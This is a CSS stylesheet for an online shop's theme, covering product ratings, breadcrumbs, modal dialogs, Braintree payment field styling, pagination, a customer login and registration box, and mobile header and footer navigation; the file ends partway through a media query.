.productReviewsBox .rating-summary .rating-result,
.product-reviews-summary .rating-summary .rating-result {
  width: 90px;
  height: 18px;
  background: url(../images/icon/rating.svg) left bottom;
  margin-right: 3px;
  overflow: hidden;
  vertical-align: text-bottom;
  display: inline-block;
}
.productReviewsBox .rating-summary .rating-result > span,
.product-reviews-summary .rating-summary .rating-result > span {
  height: 18px;
  background: url(../images/icon/rating.svg) left top;
  float: left;
  display: block;
}
.productReviewsBox .rating-summary .rating-result > span > span,
.product-reviews-summary .rating-summary .rating-result > span > span {
  display: none;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.breadcrumbs::after {
  content: "";
  display: block;
  clear: both;
}
.breadcrumbs > ul {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.breadcrumbs > ul.items > li.item {
  font-size: 14px;
  line-height: 46px;
  text-transform: uppercase;
  display: inline;
}
.breadcrumbs > ul.items > li.item:not(:last-child)::after {
  content: "/";
  margin: 0 6px 0 2px;
  display: inline-block;
}
.breadcrumbs > ul.items > li.item > a {
  color: #2B4E81;
  text-decoration: underline;
}
.breadcrumbs > ul.items > li.item > strong {
  font-weight: unset;
}
.products-grid.products:after {
  content: "";
  display: block;
  clear: both;
}
.loading-mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 99999;
}
.loading-mask .loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.loading-mask .loader p {
  color: #fff;
  text-align: center;
  font-size: 18px;
}
.loading-mask .loader img {
  position: unset !important;
}
div.mage-error,
.field-error {
  color: red;
}
.field.required > label > span:after,
.field._required > label > span:after {
  content: "*";
  color: red;
  display: inline-block;
}
.action.primary {
  color: #fff;
  background-image: none;
  background: #10396f;
  border: 1px solid #10396f;
  border-radius: 3px;
  padding: 0;
  box-sizing: border-box;
  vertical-align: middle;
  cursor: pointer;
  display: inline-block;
}
.action.primary.disabled,
.action.primary[disabled],
fieldset[disabled] .action.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s,opacity .3s ease;
  transition: visibility 0s .3s,opacity .3s ease;
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #fff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  pointer-events: auto;
  opacity: 1;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .action-close,
.modal-popup .action-close {
  font-size: 20px;
  font-weight: 400;
  line-height: inherit;
  background-image: none;
  background: none;
  border: 0;
  -moz-box-sizing: content-box;
  box-shadow: none;
  padding: 0;
  margin: 0;
  text-shadow: none;
  text-decoration: none;
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
}
.modal-slide .action-close:before,
.modal-popup .action-close:before {
  content: "\f00d";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.modal-slide .action-close span,
.modal-popup .action-close span {
  width: 1px;
  height: 1px;
  border: 0;
  clip: rect(0, 0, 0, 0);
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.modal-slide._inner-scroll .modal-content,
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .action-close {
  padding: 2.1rem 3rem;
}
.modal-popup {
  left: 0;
  overflow-y: auto;
  z-index: 900;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.modal-popup .modal-inner-wrap {
  width: 75%;
  height: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  margin: 5rem auto;
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-title {
  font-size: 26px;
  font-weight: 300;
  min-height: 1em;
  word-wrap: break-word;
  border-bottom: 1px solid #c1c1c1;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.modal-popup .action-close {
  padding: 20px;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
@media only screen and (min-width: 768px) {
  .breadcrumbs > ul.items > li.item {
    font-size: 18px;
  }
  .modal-popup._show .modal-inner-wrap {
    top: 50%;
    margin: 0 auto;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
@media only screen and (max-width: 767px) {
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    width: auto;
    height: 100%;
    max-height: none;
    overflow-y: auto;
    margin: 0;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #fff;
  }
  .modal-popup._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup .modal-title {
    font-size: 16px;
    font-weight: 700;
  }
}
.payment-method-braintree .hosted-control {
  font-size: 14px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  width: 225px;
  height: 32px;
  line-height: 1.42857143;
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-valid {
  border-color: #006400;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-focused {
  border-color: #006bb4;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) {
  border-color: #e02b27;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-control.hosted-date {
  width: 75px;
  margin-bottom: 7px;
  float: left;
}
.payment-method-braintree .hosted-control.hosted-date:first-child {
  margin-right: 50px;
}
.payment-method-braintree .hosted-control.hosted-date:first-of-type:after {
  content: '/';
  padding-bottom: inherit;
  padding-top: inherit;
  position: absolute;
  top: 5px;
  right: -25px;
  display: inline;
}
.payment-method-braintree .hosted-control.hosted-cid {
  width: 65px;
}
.payment-method-braintree .field-tooltip {
  right: 0;
}
.payment-method-braintree .hosted-error {
  color: #e02b27;
  height: 0;
  font-size: 1.2rem;
  margin-top: 7px;
  opacity: 0;
  clear: both;
}
.field-tooltip._active {
  z-index: 100;
}
.field .control._with-tooltip {
  position: relative;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  display: inline-block;
  padding-right: 20px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  top: 1px;
  right: 0;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  content: "\f29c";
  color: #333333;
  font-size: 21px;
  font-weight: normal;
  font-family: FontAwesome;
  text-rendering: auto;
  line-height: inherit;
  text-align: center;
  vertical-align: middle;
  overflow: hidden;
  speak: none;
  padding-left: 1px;
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.field-tooltip .field-tooltip-action > span {
  width: 1px;
  height: 1px;
  clip: rect(0, 0, 0, 0);
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.field-tooltip .field-tooltip-content {
  font-size: 14px;
  width: 270px;
  text-transform: none;
  word-wrap: break-word;
  background: #f4f4f4;
  border: 1px solid #999999;
  border-radius: 1px;
  padding: 12px;
  position: absolute;
  top: -9px;
  left: 38px;
  display: none;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  width: 1px;
  border-right-color: #f4f4f4;
  z-index: 4;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
@media only screen and (max-width: 767px) {
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #666666;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (min-width: 768px) {
  .payment-method-braintree .cvv .field-tooltip {
    left: 75px;
  }
}
.pages {
  text-align: center;
}
.pages > .pages-label {
  display: none;
}
.pages > ul.pages-items > li.item {
  width: 30px;
  height: 30px;
  text-align: center;
  background: #fff;
  border: 1px solid #aaa;
  vertical-align: middle;
  display: inline-block;
}
.pages > ul.pages-items > li.item span.label {
  display: none;
}
.pages > ul.pages-items > li.item.pages-item-next span,
.pages > ul.pages-items > li.item.pages-item-previous span {
  display: none;
}
.pages > ul.pages-items > li.item.pages-item-next > a,
.pages > ul.pages-items > li.item.pages-item-previous > a {
  font-size: 20px;
  line-height: 26px;
}
.pages > ul.pages-items > li.item.pages-item-next > a:after,
.pages > ul.pages-items > li.item.pages-item-previous > a:after {
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.pages > ul.pages-items > li.item.pages-item-previous > a:after {
  content: "\f104";
}
.pages > ul.pages-items > li.item.pages-item-next > a:after {
  content: "\f105";
}
.pages > ul.pages-items > li.item > * {
  color: #000;
  font-size: 16px;
  height: 28px;
  line-height: 30px;
  display: block;
}
.pages > ul.pages-items > li.item.current {
  background: #10396F;
  border-color: #10396f;
}
.pages > ul.pages-items > li.item.current > * {
  color: #fff;
}
@media screen and (min-width: 768px) {
  .pages {
    text-align: right;
    padding: 0 5% 0 0;
  }
  .pages > ul.pages-items > li.item {
    width: 40px;
    height: 40px;
  }
  .pages > ul.pages-items > li.item > * {
    color: #000;
    font-size: 20px;
    height: 38px;
    line-height: 40px;
    display: block;
  }
  .pages > ul.pages-items > li.item.pages-item-next > a,
  .pages > ul.pages-items > li.item.pages-item-previous > a {
    font-size: 26px;
    line-height: 38px;
    padding-left: 1px;
  }
}
#switcher-currency {
  display: none;
}
/**
  顶部
 */
.page-header .panel.wrapper {
  position: relative;
}
.page-header .panel.wrapper .header.links > .authorization-link a {
  width: 100%;
  height: 24px;
  display: block;
}
.page-header .panel.wrapper .logoBox {
  max-width: 410px;
  position: absolute;
}
.page-header .panel.wrapper .logoBox a.logo,
.page-header .panel.wrapper .logoBox a.hint {
  position: absolute;
  left: 0;
}
.page-header .panel.wrapper .logoBox a.logo {
  width: 100%;
  height: 75.27%;
  top: 0;
}
.page-header .panel.wrapper .logoBox a.hint {
  width: 90%;
  height: 21.51%;
  bottom: 0;
  display: none;
}
.page-header .panel.wrapper .logoBox > img {
  width: 100%;
}
.page-header .panel picture img.top-bg {
  max-width: 100%;
  margin: 0 auto;
}
.page-header .panel .nav-toggle {
  display: none;
}
#customer-loading {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 9998;
}
.pageBtnBox {
  position: fixed;
  top: 76%;
  right: 0;
  transform: translateY(-50%);
  z-index: 10000;
}
.pageBtnBox > div {
  width: 40px;
  height: 40px;
  background-size: cover;
  border-radius: 50%;
  box-shadow: 1px 1px 3px 2px rgba(0, 0, 0, 0.2);
}
.pageBtnBox > div:not(:last-child) {
  margin-bottom: 15px;
}
.pageBtnBox .talk {
  background-image: url(../images/icon/talk-online.png);
  position: relative;
}
.pageBtnBox .talk-remind {
  font-size: 14px;
  width: 250px;
  line-height: 1.2;
  background: #FBFBFB;
  border-radius: 6px;
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
  padding: 6px 10px;
  position: absolute;
  display: none;
}
.pageBtnBox .talk-remind .close {
  font-size: 20px;
  width: 20px;
  height: 20px;
  line-height: 22px;
  background: #ddd;
  border-radius: 50%;
  position: absolute;
  top: 4px;
  right: 4px;
  display: none;
  cursor: pointer;
}
.pageBtnBox .talk-remind:hover .close {
  display: block;
}
.pageBtnBox .whatsapp {
  background-image: url(../images/icon/whatsapp.svg);
}
.pageBtnBox .whatsapp a {
  width: 100%;
  height: 100%;
  display: block;
}
.pageBtnBox .cart {
  background-image: url(../images/icon/page-cart1.png);
}
.pageBtnBox .cart:hover {
  background-position: left bottom;
}
.pageBtnBox .cart a {
  width: 100%;
  height: 100%;
  display: block;
}
.pageBtnBox .toTop {
  background-image: url(../images/icon/to-top.png);
  display: none;
}
.cms-index-index .pageBtnBox .toTop {
  display: block;
}
#customer-box {
  max-height: 90vh;
  text-align: center;
  background-color: #fff;
  position: fixed;
  overflow-y: auto;
  z-index: 9999;
  display: none;
}
#customer-box .top-box {
  position: absolute;
  top: 10px;
  right: 10px;
}
#customer-box .top-box .close {
  font-size: 26px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  display: block;
}
#customer-box .block-title {
  text-transform: uppercase;
  text-align: center;
  font-size: 20px;
}
#customer-box .block-content {
  margin-top: 20px;
}
#customer-box .block-content fieldset input {
  background: #ddd;
}
#customer-box .block-content fieldset .field:not(.no-label) {
  color: #000;
  border: 1px solid #10396F;
  border-radius: 3px;
  margin-bottom: 13px;
  position: relative;
}
#customer-box .block-content fieldset .field:not(.no-label) .label {
  font-size: 15px;
  line-height: 40px;
  width: 100%;
  display: block;
  text-align: left;
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .label.required > span:after {
  font-size: 30px;
  height: 25px;
  vertical-align: text-bottom;
  margin-left: 2px;
}
#customer-box .block-content fieldset .field:not(.no-label):not(.captcha) .control {
  height: 0;
  overflow: hidden;
}
#customer-box .block-content fieldset .field:not(.no-label) .control .input-text {
  width: 100%;
  height: 0;
  border: 0;
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .control div.mage-error {
  font-size: 12px;
  line-height: 16px;
  position: absolute;
  top: 0;
  right: 2%;
  z-index: -1;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha input {
  display: block;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image {
  padding: 0 2%;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image img {
  display: inline-block;
}
#customer-box .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload {
  color: #fff;
  vertical-align: super;
  background: #10396f;
  border: 0;
  border-radius: 3px;
  padding: 5px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .label {
  font-size: 14px;
  line-height: 16px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
  height: 24px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
  height: 24px;
}
#customer-box .block-content fieldset .field:not(.no-label).active .control.captcha input {
  height: 24px;
}
#customer-box .block-content .actions-toolbar .secondary .remind {
  font-size: 16px;
  border-bottom: 1px solid currentColor;
}
#customer-box .block-content .actions-toolbar .primary {
  margin-top: 10px;
}
#customer-box .block-content .actions-toolbar .primary .login,
#customer-box .block-content .actions-toolbar .primary .register {
  width: 100%;
  padding: 10px;
  text-transform: uppercase;
  font-size: 20px;
  background-color: #000;
}
#customer-box .block-content .create-account-link,
#customer-box .block-content .login-account-link {
  color: #10396f;
  margin-top: 20px;
}
#customer-box .block-content .create-account-link .join-us,
#customer-box .block-content .login-account-link .join-us,
#customer-box .block-content .create-account-link .if-have-an-account,
#customer-box .block-content .login-account-link .if-have-an-account {
  font-size: 15px;
}
#customer-box .block-content .create-account-link .show-register-form,
#customer-box .block-content .login-account-link .show-register-form,
#customer-box .block-content .create-account-link .show-login-form,
#customer-box .block-content .login-account-link .show-login-form {
  color: #10396F;
  font-size: 25px;
  text-transform: uppercase;
  border-bottom: 1px solid currentColor;
}
#customer-box .block-content .newsletter {
  text-align: left;
  padding: 10px 0 0 6px;
  position: relative;
}
#customer-box .block-content .newsletter label {
  color: #10396f;
  font-size: 16px;
  line-height: 20px;
}
#customer-box .block-content .newsletter input#is_subscribed {
  width: 20px;
  height: 20px;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  margin-right: 2px;
  position: relative;
  vertical-align: top;
  display: none;
}
#customer-box .block-content .newsletter input#is_subscribed + span {
  width: 20px;
  height: 20px;
  border: 1px solid #10396F;
  border-radius: 50%;
  vertical-align: middle;
  display: inline-block;
}
#customer-box .block-content .newsletter input#is_subscribed:checked + span {
  width: 20px;
  height: 20px;
  background-image: url(../images/icon/right1.png);
  background-size: cover;
  border: 0;
}
#customer-box .register-container .block-content fieldset .field.password,
#customer-box .register-container .block-content fieldset .field.confirmation {
  border: 0;
  margin-bottom: 0;
}
#customer-box .register-container .block-content fieldset .field.password label,
#customer-box .register-container .block-content fieldset .field.confirmation label {
  height: 42px;
  border: 1px solid #10396f;
}
#customer-box .register-container .block-content fieldset .field.password .control,
#customer-box .register-container .block-content fieldset .field.confirmation .control {
  height: auto;
  overflow: unset;
  padding-top: 13px;
  position: relative;
}
#customer-box .register-container .block-content fieldset .field.password .control .input-text,
#customer-box .register-container .block-content fieldset .field.confirmation .control .input-text {
  position: absolute;
  left: 1px;
  bottom: calc(100% + 1px);
  width: calc(100% - 2px);
}
#customer-box .register-container .block-content fieldset .field.password .control div.mage-error,
#customer-box .register-container .block-content fieldset .field.confirmation .control div.mage-error {
  text-align: left;
  background: #FFF1F1;
  border: 1px solid #E50112;
  padding: 10px 5%;
  margin-bottom: 13px;
  position: relative;
  left: 0;
  z-index: unset;
}
#customer-box .register-container .block-content fieldset .field.password .control div.mage-error:before,
#customer-box .register-container .block-content fieldset .field.confirmation .control div.mage-error:before {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFF1F1;
  border-width: 1px;
  border-style: solid;
  border-color: #E50112 #FFF1F1 #FFF1F1 #E50112;
  position: absolute;
  top: -5px;
  left: 8%;
  transform: rotate(45deg);
  z-index: 1;
}
#customer-box .register-container .block-content fieldset .field.password.active label span,
#customer-box .register-container .block-content fieldset .field.confirmation.active label span {
  font-size: 12px;
  line-height: 16px;
  display: block;
}
#customer-box .register-container {
  display: none;
}
@media screen and (max-width: 767px) {
  #customer-box {
    width: 90%;
    max-width: 400px;
    padding: 30px 5% 36px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  #customer-box .login-container .actions-toolbar {
    padding-top: 6px;
  }
}
@media screen and (max-width: 1199px) {
  .header.links > *:not(.search-content) {
    display: none;
  }
  .header.links > .search-content {
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    left: 100%;
    background: #f1f1f1;
    transition: all .5s;
    z-index: 999;
  }
  .header.links > .search-content.active {
    left: 0;
    z-index: 99999;
  }
  .header.links > .search-content label,
  .header.links > .search-content .actions {
    display: none;
  }
  .header.links > .search-content .control {
    position: relative;
  }
  .header.links > .search-content .control .nested {
    display: none;
  }
  .header.links > .search-content .control:before {
    content: "";
    width: 100%;
    height: 50px;
    background: #000;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    z-index: -1;
  }
  .header.links > .search-content .control .close {
    color: #fff;
    font-size: 24px;
    width: 30px;
    height: 47px;
    line-height: 49px;
    text-align: center;
    position: absolute;
    top: 1px;
    right: 0;
  }
  .header.links > .search-content .control #search {
    width: calc(100% - 40px);
    height: 30px;
    border: 0;
    border-radius: 15px;
    padding: 0 10px 0 15px;
    margin: 10px 40px 10px 10px;
  }
  .header.links > .search-content #search_autocomplete {
    width: 100% !important;
  }
  .header.links > .search-content #search_autocomplete li {
    color: #333;
    font-size: 14px;
    line-height: 36px;
    text-align: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    background: #F1F0F3;
    border-bottom: 1px solid #ddd;
    padding: 0 6px;
    cursor: pointer;
  }
  .header.links > .search-content #search_autocomplete li:not(.title) {
    padding: 0 6%;
  }
  .headerBox {
    position: relative;
  }
  .headerBox > .navBtn {
    font-size: 18px;
    line-height: 1;
    position: absolute;
    top: 50%;
    left: 6px;
    transform: translateY(-50%);
  }
  .headerBox > .headerList {
    background: #DEDEDE;
    border-bottom: 1px solid #ccc;
    padding: 0 25px;
  }
  .headerBox > .headerList > .account {
    margin-left: 8px;
    display: none;
  }
  .headerBox > .headerList i {
    margin-right: 3px;
  }
  .headerBox > .headerList i.accountI {
    margin-right: 5px;
  }
  .headerBox a,
  .headerBox .searchBtn {
    color: #000;
    font-size: 14px;
    height: 30px;
    line-height: 32px;
  }
  .headerBox a:not(:last-child) {
    margin-right: 8px;
  }
  .header-nav,
  .navBg {
    height: 100%;
    position: fixed;
    top: 0;
    transition: all .5s;
  }
  .header-nav {
    width: 85%;
    background: #f8f8f8;
    padding: 20px 0 40px;
    left: -85%;
    overflow: hidden;
    z-index: 3;
  }
  .header-nav.active {
    left: 0;
  }
  .header-nav .nav-primary .liItem {
    position: relative;
    left: 0;
    transition: all .5s;
  }
  .header-nav .nav-primary .liItem > a.aItem {
    line-height: 40px;
    border-bottom: 1px solid #ccc;
    padding: 0 50px 0 7%;
    position: relative;
    display: block;
  }
  .header-nav .nav-primary .liItem > i {
    color: #aaa;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-left: 1px solid #eee;
    position: absolute;
    right: 0;
    top: 0;
    display: block;
  }
  .header-nav .nav-primary .liItem .list-content {
    display: none;
  }
  .header-nav .nav-primary > .contentBox {
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 20px 0;
    position: absolute;
    top: 0;
    right: -100%;
    transition: all .5s;
    overflow-y: scroll;
    z-index: 1;
  }
  .header-nav .nav-primary > .contentBox.active {
    z-index: 2;
  }
  .header-nav .nav-primary > .contentBox > .boxTitle {
    color: #aaa;
    font-size: 14px;
    line-height: 40px;
    padding-left: 40px;
    margin-bottom: 10px;
    position: relative;
  }
  .header-nav .nav-primary > .contentBox > .boxTitle i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .header-nav .nav-primary > .contentBox > .category-title {
    font-weight: bold;
    line-height: 30px;
  }
  .header-nav .nav-primary > .contentBox > .category-title > a {
    line-height: 36px;
    padding: 0 50px 0 7%;
    display: block;
  }
  .header-nav .nav-primary > .contentBox > .itemBox {
    line-height: 26px;
  }
  .header-nav .nav-primary > .contentBox > .itemBox > a {
    line-height: 36px;
    padding: 0 50px 0 10%;
    display: block;
  }
  .header-nav .nav-primary.show .liItem {
    left: -100%;
  }
  .header-nav .nav-primary.show .contentBox {
    right: 0;
  }
  .navBg {
    width: 100%;
    background: rgba(0, 0, 0, 0.3);
    left: -100%;
    z-index: 2;
  }
  .navBg.active {
    left: 0;
  }
  .navBg > .close {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #000;
    position: absolute;
    top: 51%;
    right: 1.5%;
  }
  .navBg > .close::before {
    content: "";
    width: 15px;
    height: 15px;
    background: none;
    border-width: 3px;
    border-color: #fff;
    border-style: solid;
    border-right: none;
    border-bottom: none;
    position: absolute;
    top: 50%;
    left: 53%;
    -webkit-transition: border-color 0.15s linear;
    transition: border-color 0.15s linear;
    -webkit-transform: translate(-50%, -50%) rotateZ(-45deg);
    transform: translate(-50%, -50%) rotateZ(-45deg);
  }
  .pageBtnBox .talk-remind {
    right: 30px;
    bottom: 96%;
  }
  .pageBtnBox .talk-remind .close {
    display: block;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .headerBox > .headerList {
    padding: 6px 25px 5px;
  }
}
@media screen and (max-width: 767px) {
  .customer-account-create #footerMenu .item.account {
    display: none;
  }
  .page-header .panel.wrapper .header > .nav-toggle {
    display: none;
  }
  .page-header .panel.wrapper .logoBox {
    width: 73%;
    left: 2%;
    top: 52%;
    transform: translateY(-50%);
  }
  #footerMenu {
    width: 100%;
    min-height: 50px;
    background-image: url(../images/icon/menu_bg.jpg);
    background-size: auto 100%;
    background-repeat: repeat-x;
    padding: 10px 0 4px;
    position: fixed;
    left: 0;
    bottom: 0;
    z-index: 10001;
  }
  #footerMenu .item {
    width: calc((100% / 5) - 10px);
  }
  #footerMenu img {
    width: 36px;
    margin: auto;
  }
  #footerMenu .text {
    color: #fff;
    font-size: 12px;
    line-height: 1;
    margin-top: 6px;
  }
  #footerMenu .contactBox,
  #footerMenu .accountBox {
    width: 100%;
    height: 0;
    background: #f1eded;
    position: absolute;
    bottom: 100%;
    transition: all .5s;
    overflow: hidden;
  }
  #footerMenu .contactBox.active,
  #footerMenu .accountBox.active {
    z-index: 1;
  }
  #footerMenu .contactBox .quit,
  #footerMenu .accountBox .quit {
    font-size: 26px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    position: absolute;
  }
  #footerMenu .contactBox .title,
  #footerMenu .accountBox .nickname {
    color: #000;
    font-size: 20px;
    line-height: 40px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ddd;
    padding: 0 10px;
  }
  #footerMenu .accountBox.isLogin.active {
    height: 176px;
  }
  #footerMenu .accountBox.notLogin.active {
    height: 36px;
  }
  #footerMenu .accountBox .quit {
    top: 2px;
    right: 3px;
  }
  #footerMenu .accountBox a {
    line-height: 26px;
    display: block;
  }
  #footerMenu .accountBox a:not(:last-child) {
    border-bottom: 1px dotted #ccc;
  }
  #footerMenu .contactBox .quit {
    top: 12px;
    right: 6px;
  }
  #footerMenu .contactBox.active {
    height: 296px;
  }
  #footerMenu .contactBox .title {
    font-size: 18px;
    line-height: 1.3;
    padding: 10px 10px 6px;
  }
  #footerMenu .contactBox .boxItem {
    color: #000;
    line-height: 26px;
    border-bottom: 1px dotted #ccc;
    padding: 3px 0 2px;
    position: relative;
  }
  #footerMenu .contactBox .boxItem > span {
    width: 80px;
    margin-right: 10px;
  }
  #footerMenu .contactBox .boxItem > div {
    width: 160px;
    text-align: left;
    display: inline-block;
  }
  #footerMenu .contactBox .boxItem input {
    color: #333;
    font-size: 15px;
    width: 136px;
    background: #f1f1f1;
    border: 0;
    padding: 0;
  }
  #footerMenu .contactBox .copy {
    color: green;
    font-size: 13px;
    position: absolute;
    right: 8%;
  }
  #footerMenu .copyHint {
    color: orange;
    font-size: 18px;
    width: 100%;
    line-height: 40px;
    background: #f1f1f1;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 11;
    display: none;
  }
  #back-top {
    display: none;
  }
  .pageBtnBox .cart,
  .pageBtnBox .toTop {
    display: none;
  }
  .headerBox > .headerList {
    padding: 3px 25px;
  }
}
@media screen and (min-width: 428px) and (max-width: 496px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text,
  #footerMenu .item.cart .text,
  #footerMenu .item.account .text {
    line-height: 2;
  }
}
@media screen and (min-width: 361px) and (max-width: 427px) {
  #footerMenu .item.toTop .text,
  #footerMenu .item.searchItem .text,
  #footerMenu .item.account .text {
    line-height: 2;
  }
}
@media screen and (min-width: 320px) and (max-width: 360px) {
